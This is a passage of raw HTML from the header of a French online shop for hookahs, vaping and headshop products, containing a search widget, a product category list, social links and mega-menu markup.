							<img fetchpriority="high" width="400" height="400" src="https://www.narguiluxe.com/wp-content/uploads/2020/06/NARGUILUXE-400.png" class="attachment-large size-large wp-image-23036" alt="Les boutiques narguiluxe vous accueil et met tout en oeuvre pour que l&#039;achat de vos chichas ou accessoires se passe admirablement, la livraison est gratuite a partir de 40 euros d&#039;achat" srcset="https://www.narguiluxe.com/wp-content/uploads/2020/06/NARGUILUXE-400.png 400w, https://www.narguiluxe.com/wp-content/uploads/2020/06/NARGUILUXE-400-300x300.png 300w, https://www.narguiluxe.com/wp-content/uploads/2020/06/NARGUILUXE-400-150x150.png 150w, https://www.narguiluxe.com/wp-content/uploads/2020/06/NARGUILUXE-400-100x100.png 100w" sizes="(max-width: 400px) 100vw, 400px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-49427afa" data-id="49427afa" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-79dd058 elementor-widget elementor-widget-jet-ajax-search" data-id="79dd058" data-element_type="widget" data-settings="{&quot;results_area_columns&quot;:1}" data-widget_type="jet-ajax-search.default">
				<div class="elementor-widget-container">
					<div class="elementor-jet-ajax-search jet-search">

<div class="jet-ajax-search jet-ajax-search--mobile-skin" data-settings="{&quot;symbols_for_start_searching&quot;:2,&quot;search_by_empty_value&quot;:&quot;&quot;,&quot;submit_on_enter&quot;:&quot;&quot;,&quot;search_source&quot;:[&quot;product&quot;],&quot;search_logging&quot;:&quot;&quot;,&quot;search_results_url&quot;:&quot;&quot;,&quot;search_taxonomy&quot;:&quot;product_cat&quot;,&quot;include_terms_ids&quot;:[],&quot;exclude_terms_ids&quot;:[1051],&quot;exclude_posts_ids&quot;:[],&quot;custom_fields_source&quot;:&quot;&quot;,&quot;limit_query&quot;:4,&quot;limit_query_tablet&quot;:&quot;&quot;,&quot;limit_query_mobile&quot;:&quot;&quot;,&quot;limit_query_in_result_area&quot;:25,&quot;results_order_by&quot;:&quot;relevance&quot;,&quot;results_order&quot;:&quot;desc&quot;,&quot;sentence&quot;:&quot;&quot;,&quot;search_in_taxonomy&quot;:&quot;&quot;,&quot;search_in_taxonomy_source&quot;:&quot;&quot;,&quot;results_area_width_by&quot;:&quot;form&quot;,&quot;results_area_custom_width&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:75,&quot;sizes&quot;:[]},&quot;results_area_custom_position&quot;:&quot;left&quot;,&quot;results_area_columns&quot;:1,&quot;results_area_columns_tablet&quot;:&quot;&quot;,&quot;results_area_columns_mobile&quot;:&quot;&quot;,&quot;results_area_columns_mobile_portrait&quot;:&quot;&quot;,&quot;thumbnail_visible&quot;:&quot;yes&quot;,&quot;thumbnail_size&quot;:&quot;thumbnail&quot;,&quot;thumbnail_placeholder&quot;:{&quot;url&quot;:&quot;https:\/\/www.narguiluxe.com\/wp-content\/uploads\/2020\/06\/placeholder.png&quot;,&quot;id&quot;:23037,&quot;size&quot;:&quot;&quot;},&quot;post_content_source&quot;:&quot;excerpt&quot;,&quot;post_content_custom_field_key&quot;:&quot;&quot;,&quot;post_content_length&quot;:30,&quot;show_product_price&quot;:&quot;yes&quot;,&quot;show_product_rating&quot;:&quot;&quot;,&quot;show_add_to_cart&quot;:&quot;&quot;,&quot;show_result_new_tab&quot;:&quot;&quot;,&quot;highlight_searched_text&quot;:&quot;&quot;,&quot;listing_id&quot;:&quot;&quot;,&quot;bullet_pagination&quot;:&quot;in_header&quot;,&quot;number_pagination&quot;:&quot;&quot;,&quot;navigation_arrows&quot;:&quot;both&quot;,&quot;navigation_arrows_type&quot;:&quot;angle&quot;,&quot;show_title_related_meta&quot;:&quot;&quot;,&quot;meta_title_related_position&quot;:&quot;&quot;,&quot;title_related_meta&quot;:&quot;&quot;,&quot;show_content_related_meta&quot;:&quot;&quot;,&quot;meta_content_related_position&quot;:&quot;&quot;,&quot;content_related_meta&quot;:&quot;&quot;,&quot;negative_search&quot;:&quot;Aucun r\u00e9sultat pour votre recherche&quot;,&quot;server_error&quot;:&quot;Oups... \u00e7a ne marche pas ! &quot;,&quot;show_search_suggestions&quot;:&quot;&quot;,&quot;search_suggestions_position&quot;:&quot;&quot;,&quot;search_suggestions_source&quot;:&quot;&quot;,&quot;search_suggestions_limits&quot;:&quot;&quot;,&quot;search_suggestions_item_title_length&quot;:&quot;&quot;,&quot;catalog_visibility&quot;:&quot;&quot;,&quot;search_source_terms&quot;:&quot;&quot;,&quot;search_source_terms_title&quot;:&quot;&quot;,&quot;search_source_terms_icon&quot;:&quot;&quot;,&quot;search_source_terms_limit&quot;:&quot;&quot;,&quot;listing_jetengine_terms_notice&quot;:&quot;&quot;,&quot;search_source_terms_taxonomy&quot;:&quot;&quot;,&quot;search_source_users&quot;:&quot;&quot;,&quot;search_source_users_title&quot;:&quot;&quot;,&quot;search_source_users_icon&quot;:&quot;&quot;,&quot;search_source_users_limit&quot;:&quot;&quot;,&quot;listing_jetengine_users_notice&quot;:&quot;&quot;}"><form class="jet-ajax-search__form" method="get" action="https://www.narguiluxe.com/" role="search" target="">
	<div class="jet-ajax-search__fields-holder">
		<div class="jet-ajax-search__field-wrapper">
			<label for="search-input-79dd058" class="screen-reader-text">Search ...</label>
						<input id="search-input-79dd058" class="jet-ajax-search__field" type="search" placeholder="Rechercher dans le catalogue ..." value="" name="s" autocomplete="off" />
							<input type="hidden" value="{&quot;search_source&quot;:&quot;product&quot;,&quot;search_taxonomy&quot;:&quot;product_cat&quot;,&quot;exclude_terms_ids&quot;:[1051],&quot;results_order&quot;:&quot;desc&quot;}" name="jet_ajax_search_settings" />
										<input type="hidden" value="product" name="post_type" />
			
					</div>
		<div class="jet-ajax-search__categories"><select  name="jet_ajax_search_categories" data-placeholder="Catégories" id='jet_ajax_search_categories_79dd058' class='jet-ajax-search__categories-select'>
	<option value='0' selected='selected'>Catégories</option>
	<option class="level-0" value="193">Accessoires</option>
	<option class="level-1" value="201">&nbsp;&nbsp;&nbsp;Allume-charbon</option>
	<option class="level-1" value="205">&nbsp;&nbsp;&nbsp;Cendrier</option>
	<option class="level-1" value="200">&nbsp;&nbsp;&nbsp;Couvre-foyer</option>
	<option class="level-1" value="207">&nbsp;&nbsp;&nbsp;Diffuseur</option>
	<option class="level-1" value="202">&nbsp;&nbsp;&nbsp;Embouts-hygiéniques</option>
	<option class="level-1" value="208">&nbsp;&nbsp;&nbsp;Fraîcheur</option>
	<option class="level-1" value="194">&nbsp;&nbsp;&nbsp;Goûts chichas</option>
	<option class="level-1" value="199">&nbsp;&nbsp;&nbsp;Joints d&rsquo;étanchéité</option>
	<option class="level-1" value="14121">&nbsp;&nbsp;&nbsp;Mallette &amp; sac de transport</option>
	<option class="level-1" value="198">&nbsp;&nbsp;&nbsp;Nettoyage &amp; Brosses</option>
	<option class="level-1" value="196">&nbsp;&nbsp;&nbsp;Pinces</option>
	<option class="level-1" value="204">&nbsp;&nbsp;&nbsp;Porte-charbon</option>
	<option class="level-1" value="210">&nbsp;&nbsp;&nbsp;Récupérateurs &amp; pièces de customisation</option>
	<option class="level-1" value="209">&nbsp;&nbsp;&nbsp;Soupapes &amp; Connecteurs chicha</option>
	<option class="level-1" value="203">&nbsp;&nbsp;&nbsp;Systèmes de chauffe et aluminiums</option>
	<option class="level-1" value="206">&nbsp;&nbsp;&nbsp;Tiges d&rsquo;immersion</option>
	<option class="level-1" value="195">&nbsp;&nbsp;&nbsp;Vases</option>
	<option class="level-0" value="186">Charbons chicha</option>
	<option class="level-1" value="187">&nbsp;&nbsp;&nbsp;Charbons auto-allumants</option>
	<option class="level-1" value="188">&nbsp;&nbsp;&nbsp;Charbons Naturels</option>
	<option class="level-0" value="189">Chichas</option>
	<option class="level-1" value="190">&nbsp;&nbsp;&nbsp;Chichas Classiques</option>
	<option class="level-1" value="192">&nbsp;&nbsp;&nbsp;Chichas en Verre</option>
	<option class="level-1" value="191">&nbsp;&nbsp;&nbsp;Chichas Traditionnelles</option>
	<option class="level-1" value="15979">&nbsp;&nbsp;&nbsp;Packs Chichas</option>
	<option class="level-0" value="182">Foyers</option>
	<option class="level-0" value="211">Headshop</option>
	<option class="level-1" value="14120">&nbsp;&nbsp;&nbsp;Accessoires</option>
	<option class="level-1" value="14116">&nbsp;&nbsp;&nbsp;Bong</option>
	<option class="level-1" value="19016">&nbsp;&nbsp;&nbsp;CBD</option>
	<option class="level-1" value="14117">&nbsp;&nbsp;&nbsp;Feuilles à rouler</option>
	<option class="level-1" value="14118">&nbsp;&nbsp;&nbsp;Grinder</option>
	<option class="level-1" value="19015">&nbsp;&nbsp;&nbsp;THCA</option>
	<option class="level-1" value="14119">&nbsp;&nbsp;&nbsp;VAPORISATEUR</option>
	<option class="level-0" value="469">Pack Chicha</option>
	<option class="level-0" value="1259">PROMOTION</option>
	<option class="level-0" value="183">Tuyaux</option>
	<option class="level-1" value="185">&nbsp;&nbsp;&nbsp;Manches pour tuyaux</option>
	<option class="level-1" value="197">&nbsp;&nbsp;&nbsp;Silicone</option>
	<option class="level-1" value="184">&nbsp;&nbsp;&nbsp;Tuyaux complets</option>
	<option class="level-0" value="177">VAPE</option>
	<option class="level-1" value="2937">&nbsp;&nbsp;&nbsp;Accessoires</option>
	<option class="level-1" value="2936">&nbsp;&nbsp;&nbsp;Atomiseurs</option>
	<option class="level-1" value="6004">&nbsp;&nbsp;&nbsp;BATTERIES</option>
	<option class="level-1" value="178">&nbsp;&nbsp;&nbsp;Chichas électroniques</option>
	<option class="level-1" value="180">&nbsp;&nbsp;&nbsp;Cigarettes électroniques</option>
	<option class="level-1" value="179">&nbsp;&nbsp;&nbsp;Concentrés &amp; DIY</option>
	<option class="level-1" value="19048">&nbsp;&nbsp;&nbsp;E-liquides 100ml</option>
	<option class="level-1" value="18840">&nbsp;&nbsp;&nbsp;E-liquides 10ml</option>
	<option class="level-1" value="18841">&nbsp;&nbsp;&nbsp;E-liquides 50ml</option>
	<option class="level-1" value="18842">&nbsp;&nbsp;&nbsp;Puff</option>
	<option class="level-1" value="1120">&nbsp;&nbsp;&nbsp;Résistances</option>
</select>

			<i class="jet-ajax-search__categories-select-icon">
				<svg xmlns="http://www.w3.org/2000/svg" shape-rendering="geometricPrecision" text-rendering="geometricPrecision" image-rendering="optimizeQuality" fill-rule="evenodd" clip-rule="evenodd" viewBox="0 0 512 336.36"><path fill-rule="nonzero" d="M42.47.01 469.5 0C492.96 0 512 19.04 512 42.5c0 11.07-4.23 21.15-11.17 28.72L294.18 320.97c-14.93 18.06-41.7 20.58-59.76 5.65-1.8-1.49-3.46-3.12-4.97-4.83L10.43 70.39C-4.97 52.71-3.1 25.86 14.58 10.47 22.63 3.46 32.57.02 42.47.01z"/></svg>
			</i></div>	</div>
	
<button class="jet-ajax-search__submit" type="submit" aria-label="Search submit"><span class="jet-ajax-search__submit-icon jet-ajax-search-icon"><i aria-hidden="true" class="fas fa-search"></i></span></button>
</form>

<div class="jet-ajax-search__results-area" >
	<div class="jet-ajax-search__results-holder">
					<div class="jet-ajax-search__results-header">
				
<button class="jet-ajax-search__results-count" aria-label="View all results"><span></span> Resultats</button>
				<div class="jet-ajax-search__navigation-holder"></div>
			</div>
						<div class="jet-ajax-search__results-list results-area-col-desk-1 results-area-col-tablet-0 results-area-col-mobile-0 results-area-col-mobile-portrait-1" >
			            <div class="jet-ajax-search__results-list-inner "></div>
					</div>
					<div class="jet-ajax-search__results-footer">
									<button class="jet-ajax-search__full-results">Voir tous les résultats de votre recherche</button>								<div class="jet-ajax-search__navigation-holder"></div>
			</div>
			</div>
	<div class="jet-ajax-search__message"></div>
	
<div class="jet-ajax-search__spinner-holder">
	<div class="jet-ajax-search__spinner">
		<div class="rect rect-1"></div>
		<div class="rect rect-2"></div>
		<div class="rect rect-3"></div>
		<div class="rect rect-4"></div>
		<div class="rect rect-5"></div>
	</div>
</div>
</div>
</div>
</div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-fa0137b elementor-hidden-mobile" data-id="fa0137b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-473cba8c elementor-shape-circle e-grid-align-right e-grid-align-mobile-right elementor-hidden-mobile elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="473cba8c" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-d00bd7b" href="https://www.facebook.com/optitsalonais13/" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i aria-hidden="true" class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-a50deec" href="https://www.instagram.com/narguiluxe13" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-aea091d" href="https://www.youtube.com/@narguiluxe6142" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i aria-hidden="true" class="fab fa-youtube"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-6711571 elementor-hidden-phone elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6711571" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_offset&quot;:90,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-81e727b elementor-hidden-tablet elementor-hidden-phone" data-id="81e727b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ac8234c elementor-shape-circle elementor-hidden-tablet elementor-hidden-phone elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="ac8234c" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-d00bd7b" href="https://www.facebook.com/optitsalonais13/" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i aria-hidden="true" class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-aea091d" href="https://twitter.com/narguiluxe" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i aria-hidden="true" class="fab fa-twitter"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-a50deec" href="https://www.instagram.com/narguiluxe/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-4ba998c" data-id="4ba998c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4468734 elementor-hidden-tablet elementor-hidden-phone elementor-widget elementor-widget-jet-mega-menu" data-id="4468734" data-element_type="widget" data-widget_type="jet-mega-menu.default">
				<div class="elementor-widget-container">
					<div class="jet-mega-menu jet-mega-menu--layout-horizontal jet-mega-menu--sub-position-right jet-mega-menu--dropdown-layout-default jet-mega-menu--dropdown-position-right jet-mega-menu--animation-none jet-mega-menu--location-elementor    jet-mega-menu--fill-svg-icons" data-settings='{"menuId":"17412","menuUniqId":"6970fd88ea5ed","rollUp":false,"megaAjaxLoad":false,"layout":"horizontal","subEvent":"hover","subCloseBehavior":"mouseleave","mouseLeaveDelay":500,"subTrigger":"item","subPosition":"right","megaWidthType":"container","megaWidthSelector":"","breakpoint":768,"signatures":{"template_23196":{"id":23196,"signature":"7932c2f88b237ac040ee41805395c18b"},"template_23242":{"id":23242,"signature":"921739da3a557351e064c8d67070df7b"},"template_23218":{"id":23218,"signature":"706931d832c27fb858ce10f800359e98"}}}'><div class="jet-mega-menu-toggle" role="button" tabindex="0" aria-label="Open/Close Menu"><div class="jet-mega-menu-toggle-icon jet-mega-menu-toggle-icon--default-state"><i class="fas fa-bars"></i></div><div class="jet-mega-menu-toggle-icon jet-mega-menu-toggle-icon--opened-state"><i class="fas fa-times"></i></div></div><nav class="jet-mega-menu-container" aria-label="Main nav"><ul class="jet-mega-menu-list"><li id="jet-mega-menu-item-23266" class="menuNouveautes jet-mega-menu-item jet-mega-menu-item-type-post_type jet-mega-menu-item-object-page jet-mega-menu-item--default jet-mega-menu-item--top-level jet-mega-menu-item-23266"><div class="jet-mega-menu-item__inner"><a href="https://www.narguiluxe.com/nouveautes/" class="jet-mega-menu-item__link jet-mega-menu-item__link--top-level menu-link"><div class="jet-mega-menu-item__title"><div class="jet-mega-menu-item__label">Nouveautés</div></div></a></div></li>
<li id="jet-mega-menu-item-23185" class="menuPromotions jet-mega-menu-item jet-mega-menu-item-type-taxonomy jet-mega-menu-item-object-product_cat jet-mega-menu-item--default jet-mega-menu-item--top-level jet-mega-menu-item-23185"><div class="jet-mega-menu-item__inner"><a href="https://www.narguiluxe.com/categorie-produit/promotion/" class="jet-mega-menu-item__link jet-mega-menu-item__link--top-level menu-link"><div class="jet-mega-menu-item__title"><div class="jet-mega-menu-item__label">Promos</div></div></a></div></li>
<li id="jet-mega-menu-item-23187" class="jet-mega-menu-item jet-mega-menu-item-type-taxonomy jet-mega-menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent jet-mega-menu-item--mega jet-mega-menu-item-has-children jet-mega-menu-item--top-level jet-mega-menu-item-23187"><div class="jet-mega-menu-item__inner" role="button" tabindex="0" aria-haspopup="true" aria-expanded="false" aria-label="Chichas"><a href="https://www.narguiluxe.com/categorie-produit/chichas/" class="jet-mega-menu-item__link jet-mega-menu-item__link--top-level menu-link"><div class="jet-mega-menu-item__title"><div class="jet-mega-menu-item__label">Chichas</div></div></a><div class="jet-mega-menu-item__dropdown"><i class="fas fa-angle-down"></i></div></div><div class="jet-mega-menu-mega-container" data-template-id="23196" data-template-content="elementor" data-position="default"><div class="jet-mega-menu-mega-container__inner"><style>.elementor-23196 .elementor-element.elementor-element-aa09824:not(.elementor-motion-effects-element-type-background), .elementor-23196 .elementor-element.elementor-element-aa09824 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#101010;}.elementor-23196 .elementor-element.elementor-element-aa09824{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:25px 25px 25px 25px;z-index:100;}.elementor-23196 .elementor-element.elementor-element-aa09824 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-23196 .elementor-element.elementor-element-50ced83 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:10px;}.elementor-23196 .elementor-element.elementor-element-50ced83{z-index:5;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-23196 .elementor-element.elementor-element-dbce4a8{z-index:5;text-align:center;}.elementor-23196 .elementor-element.elementor-element-dbce4a8 img{width:125px;transition-duration:1.2s;}.elementor-23196 .elementor-element.elementor-element-dbce4a8:hover img{filter:brightness( 97% ) contrast( 110% ) saturate( 100% ) blur( 0px ) hue-rotate( 0deg );}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-23196 .elementor-element.elementor-element-289fbba .elementor-button{background-color:#101010;font-size:13px;font-weight:600;text-transform:uppercase;padding:5px 5px 5px 5px;}.elementor-23196 .elementor-element.elementor-element-289fbba .elementor-button:hover, .elementor-23196 .elementor-element.elementor-element-289fbba .elementor-button:focus{color:#6EC1E4;}.elementor-23196 .elementor-element.elementor-element-289fbba .elementor-button:hover svg, .elementor-23196 .elementor-element.elementor-element-289fbba .elementor-button:focus svg{fill:#6EC1E4;}.elementor-23196 .elementor-element.elementor-element-6f22bbba > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:10px;}.elementor-23196 .elementor-element.elementor-element-6f22bbba{z-index:5;}.elementor-23196 .elementor-element.elementor-element-64377f07{z-index:5;text-align:center;}.elementor-23196 .elementor-element.elementor-element-64377f07 img{width:125px;transition-duration:1.2s;}.elementor-23196 .elementor-element.elementor-element-64377f07:hover img{filter:brightness( 97% ) contrast( 110% ) saturate( 100% ) blur( 0px ) hue-rotate( 0deg );}.elementor-23196 .elementor-element.elementor-element-7d65913f .elementor-button{background-color:#101010;font-size:13px;font-weight:600;text-transform:uppercase;padding:5px 5px 5px 5px;}.elementor-23196 .elementor-element.elementor-element-7d65913f .elementor-button:hover, .elementor-23196 .elementor-element.elementor-element-7d65913f .elementor-button:focus{color:#6EC1E4;}.elementor-23196 .elementor-element.elementor-element-7d65913f .elementor-button:hover svg, .elementor-23196 .elementor-element.elementor-element-7d65913f .elementor-button:focus svg{fill:#6EC1E4;}.elementor-23196 .elementor-element.elementor-element-5b09bd6b > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:10px;}.elementor-23196 .elementor-element.elementor-element-5b09bd6b{z-index:5;}.elementor-23196 .elementor-element.elementor-element-5e5ec88b{z-index:5;text-align:center;}.elementor-23196 .elementor-element.elementor-element-5e5ec88b img{width:125px;transition-duration:1.2s;}.elementor-23196 .elementor-element.elementor-element-5e5ec88b:hover img{filter:brightness( 97% ) contrast( 110% ) saturate( 100% ) blur( 0px ) hue-rotate( 0deg );}.elementor-23196 .elementor-element.elementor-element-5933e16d .elementor-button{background-color:#101010;font-size:13px;font-weight:600;text-transform:uppercase;padding:5px 5px 5px 5px;}.elementor-23196 .elementor-element.elementor-element-5933e16d .elementor-button:hover, .elementor-23196 .elementor-element.elementor-element-5933e16d .elementor-button:focus{color:#6EC1E4;}.elementor-23196 .elementor-element.elementor-element-5933e16d .elementor-button:hover svg, .elementor-23196 .elementor-element.elementor-element-5933e16d .elementor-button:focus svg{fill:#6EC1E4;}.elementor-23196 .elementor-element.elementor-element-1daa519d > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:5px;}.elementor-23196 .elementor-element.elementor-element-251b9421{z-index:5;text-align:center;}.elementor-23196 .elementor-element.elementor-element-251b9421 img{width:125px;transition-duration:1.2s;}.elementor-23196 .elementor-element.elementor-element-251b9421:hover img{filter:brightness( 97% ) contrast( 110% ) saturate( 100% ) blur( 0px ) hue-rotate( 0deg );}.elementor-23196 .elementor-element.elementor-element-64e5d849 .elementor-button{background-color:#101010;font-size:13px;font-weight:600;text-transform:uppercase;padding:5px 5px 5px 5px;}.elementor-23196 .elementor-element.elementor-element-64e5d849 .elementor-button:hover, .elementor-23196 .elementor-element.elementor-element-64e5d849 .elementor-button:focus{color:#6EC1E4;}.elementor-23196 .elementor-element.elementor-element-64e5d849 .elementor-button:hover svg, .elementor-23196 .elementor-element.elementor-element-64e5d849 .elementor-button:focus svg{fill:#6EC1E4;}.elementor-widget .tippy-tooltip .tippy-content{text-align:center;}</style>		<div data-elementor-type="wp-post" data-elementor-id="23196" class="elementor elementor-23196" data-elementor-settings="{&quot;element_pack_global_tooltip_width&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;element_pack_global_tooltip_width_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;element_pack_global_tooltip_width_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;element_pack_global_tooltip_padding&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;element_pack_global_tooltip_padding_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;element_pack_global_tooltip_padding_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;element_pack_global_tooltip_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;element_pack_global_tooltip_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;element_pack_global_tooltip_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true}}" data-elementor-post-type="jet-menu">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-aa09824 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="aa09824" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-2f0f26e0" data-id="2f0f26e0" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-50ced83" data-id="50ced83" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-dbce4a8 elementor-widget elementor-widget-image" data-id="dbce4a8" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.narguiluxe.com/categorie-produit/chichas/chichas-en-verre/">
							<img width="700" height="700" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20700%20700'%3E%3C/svg%3E" class="attachment-large size-large wp-image-23896" alt="chicha en verre" data-lazy-srcset="https://www.narguiluxe.com/wp-content/uploads/2020/06/Chicha-en-verre.jpg 700w, https://www.narguiluxe.com/wp-content/uploads/2020/06/Chicha-en-verre-300x300.jpg 300w, https://www.narguiluxe.com/wp-content/uploads/2020/06/Chicha-en-verre-150x150.jpg 150w, https://www.narguiluxe.com/wp-content/uploads/2020/06/Chicha-en-verre-600x600.jpg 600w, https://www.narguiluxe.com/wp-content/uploads/2020/06/Chicha-en-verre-100x100.jpg 100w" data-lazy-sizes="(max-width: 700px) 100vw, 700px" data-lazy-src="https://www.narguiluxe.com/wp-content/uploads/2020/06/Chicha-en-verre.jpg" /><noscript><img width="700" height="700" src="https://www.narguiluxe.com/wp-content/uploads/2020/06/Chicha-en-verre.jpg" class="attachment-large size-large wp-image-23896" alt="chicha en verre" srcset="https://www.narguiluxe.com/wp-content/uploads/2020/06/Chicha-en-verre.jpg 700w, https://www.narguiluxe.com/wp-content/uploads/2020/06/Chicha-en-verre-300x300.jpg 300w, https://www.narguiluxe.com/wp-content/uploads/2020/06/Chicha-en-verre-150x150.jpg 150w, https://www.narguiluxe.com/wp-content/uploads/2020/06/Chicha-en-verre-600x600.jpg 600w, https://www.narguiluxe.com/wp-content/uploads/2020/06/Chicha-en-verre-100x100.jpg 100w" sizes="(max-width: 700px) 100vw, 700px" /></noscript>								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-289fbba elementor-align-center elementor-widget elementor-widget-button" data-id="289fbba" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://www.narguiluxe.com/categorie-produit/chichas/chichas-en-verre/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Chichas en verre</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-6f22bbba" data-id="6f22bbba" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-64377f07 elementor-widget elementor-widget-image" data-id="64377f07" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
